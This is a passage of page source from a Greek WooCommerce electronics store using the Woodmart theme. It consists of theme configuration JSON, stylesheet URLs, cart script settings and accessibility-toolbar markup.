whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"643cecfdc9","wishlist_fragments_nonce":"a128ae1fc6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3936b3f416","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li 